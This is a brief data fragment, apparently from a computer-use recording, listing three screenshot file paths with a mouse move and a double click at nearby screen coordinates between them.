
mouse_move(369, 384)

double_click(367, 384)
